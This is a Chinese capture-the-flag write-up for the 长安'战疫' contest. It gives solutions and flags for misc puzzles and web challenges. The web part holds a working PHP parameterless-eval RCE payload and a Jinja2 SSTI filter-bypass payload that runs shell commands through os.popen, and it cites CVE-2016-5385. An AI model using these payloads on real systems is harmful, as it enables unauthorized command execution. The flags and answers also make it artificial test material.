长安“战疫”网络安全卫士守护赛writeup
长安“战疫”网络安全卫士守护赛writeup
misc
八卦迷宫
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-8NUJnLYi-1641715550914)(C:UsersM1kealAppDataRoamingTyporatypora-user-imagesimage-20220108124601892.png)]](https://images2.imgbox.com/48/3e/ZW3AVdDC_o.png)
得到flag
cazy{zhanchangyangchangzhanyanghechangshanshananzhanyiyizhanyianyichanganyang}
西安加油
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-xJv5KOma-1641715550914)(C:UsersM1kealAppDataRoamingTyporatypora-user-imagesimage-20220108174108640.png)]](https://images2.imgbox.com/4e/23/ki9p07YE_o.png)
tcp流里面找到base64编码
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-lLtp2XPH-1641715550915)(C:UsersM1kealAppDataRoamingTyporatypora-user-imagesimage-20220108174037547.png)]](https://images2.imgbox.com/7e/5a/1OfbSlmW_o.png)
在线转为zip解压
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-UbVG3RR6-1641715550916)(C:UsersM1kealAppDataRoamingTyporatypora-user-imagesimage-20220108174142276.png)]](https://images2.imgbox.com/8d/49/pwFz6C5g_o.png)
拼图得到flag
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-xqpuvdk0-1641715550918)(C:UsersM1kealAppDataRoamingTyporatypora-user-imagesimage-20220108174221827.png)]](https://images2.imgbox.com/06/7b/1nGhpim5_o.png)
cazy{make_XiAN_great_Again}
web
RCE_No_Para
<?php
if(';' === preg_replace('/[^W]+((?R)?)/', '', $_GET['code'])) {
if(!preg_match('ssion|end|next|header|dir/i',$_GET['code'])){
eval($_GET['code']);
}else{
die("Hacker!");
}
}else{
show_source(__FILE__);
}
?>
参考链接
PHP Parametric Function RCE · sky’s blog (skysec.top)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-VMhSM5Wb-1641715550919)(C:UsersM1kealAppDataRoamingTyporatypora-user-imagesimage-20220108134940618.png)]](https://images2.imgbox.com/9b/0c/VvD4hmCE_o.png)
所以paylaod:
?m1kael=system(“cat%20/var/www/html/flag.php”);&code=eval(current(current(get_defined_vars())));
Flask
根据提示
admin?name=payload?1.js?
然后过滤了[]和_
参考链接
以 Bypass 为中心谭谈 Flask-jinja2 SSTI 的利用 - 先知社区 (aliyun.com)
所以payload:
{%print(lipsum|attr(%22u005fu005fu0067u006cu006fu0062u0061u006cu0073u005fu005f%22))|attr(%22u005fu005fu0067u0065u0074u0069u0074u0065u006du005fu005f%22)(%22os%22)|attr(%22popen%22)(%22ls /%22)|attr(%22read%22)()%}
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-IaKr1Yp7-1641715550919)(C:UsersM1kealAppDataRoamingTyporatypora-user-imagesimage-20220108144609879.png)]](https://images2.imgbox.com/ea/ab/dkZ294EJ_o.png)
然后
{%print(lipsum|attr("u005fu005fu0067u006cu006fu0062u0061u006cu0073u005fu005f"))|attr("u005fu005fu0067u0065u0074u0069u0074u0065u006du005fu005f")("os")|attr("popen")("cat%20/f*")|attr("read")()%}%20.js?
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5Suv667b-1641715550920)(C:UsersM1kealAppDataRoamingTyporatypora-user-imagesimage-20220108145645686.png)]](https://images2.imgbox.com/d5/a9/SuFR8HaE_o.png)

Flag配送中心
CVE-2016-5385
vulhub漏洞复现 · Ywc’s blog (yinwc.github.io)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-N2RNwTfY-1641715550920)(C:UsersM1kealAppDataRoamingTyporatypora-user-imagesimage-20220108163206016.png)]](https://images2.imgbox.com/5e/72/dGZb1hRu_o.png)